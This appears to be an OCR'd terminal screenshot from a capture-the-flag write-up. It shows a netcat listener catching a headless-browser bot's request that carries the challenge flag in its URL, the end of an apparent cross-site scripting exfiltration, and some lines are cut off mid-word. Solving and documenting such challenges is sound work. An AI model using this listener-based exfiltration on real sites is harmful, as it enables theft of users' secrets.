 [root@Miku ~]# nc -lvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 35.203.253.98.
Ncat: Connection from 35.203.253.98:23133.
GET /?flag=actf{those_sardines_are_yummy_yummy_in_my_tummy} HTTP/1.1
Host: 120.79.0.164:1236
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/100.0.4889.0
ri/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate